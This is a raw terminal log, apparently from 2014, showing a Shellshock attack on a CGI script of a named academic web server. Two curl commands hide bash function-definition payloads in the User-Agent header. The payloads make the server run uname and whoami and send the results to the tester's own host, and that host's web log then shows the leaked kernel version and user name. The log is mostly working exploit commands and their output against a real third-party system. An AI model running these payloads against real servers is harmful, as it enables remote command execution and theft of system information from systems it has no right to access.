 [ log]$ curl -A "() { :;}; /usr/bin/curl 'http:// /`/bin/uname -a`'" "http://www.mgc.ac.cn/cgi-bin/VF
s/compvfs.cgi?Genus=Mycobacterium" >1
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3605k 0 3605k 0 0 194k 0 --:--:-- 0:00:18 --:--:-- 237k
[ log]$ curl -A "() { :;}; /usr/bin/curl 'http:// `/usr/bin/whoami`'" "http://www.mgc.ac.cn/cgi-bin/
VFs/compvfs.cgi?Genus=Mycobacterium" >1
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3605k 0 3605k 0 0 122k 0 --:--:-- 0:00:29 --:--:-- 242k
[ log]$ tail -n 2 bash.log
61.49.36.166 - - [05/Oct/2014:09:04:32 +0000] "GET /Linux link 2.6.32-431.29.2.el6.x86_64 HTTP/1.1" 404 168 "-" "curl/7.21.2 (i
686-pc-linux-gnu) libcurl/7.21.2 OpenSSL/1.0.0c zlib/1.2.5 libidn/1.15 libssh2/1.2.7" "-"
61.49.36.166 - - [05/Oct/2014:09:05:22 +0000] "GET /azureuser HTTP/1.1" 404 168 "-" "curl/7.21.2 (i686-pc-linux-gnu) libcurl/7.2
1.2 OpenSSL/1.0.0c zlib/1.2.5 libidn/1.15 libssh2/1.2.7" "-"
[ log]$ nslookup www.mgc.ac.cn
Server: 8.8.8.8
Address: 8.8.8.8#53
Non-authoritative answer:
Name: www.mgc.ac.cn
Address: 61.49.31.107